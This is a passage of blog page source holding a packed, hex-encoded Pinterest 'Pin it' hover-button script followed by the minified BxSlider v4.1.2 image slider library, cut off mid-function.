3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var 